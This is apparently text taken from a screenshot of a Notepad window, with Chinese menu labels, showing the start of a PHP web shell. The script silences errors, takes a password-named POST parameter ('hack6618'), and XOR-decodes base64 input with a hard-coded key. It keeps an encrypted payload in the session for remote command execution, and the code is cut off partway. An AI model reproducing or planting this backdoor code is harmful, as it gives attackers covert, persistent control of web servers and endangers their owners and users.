 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);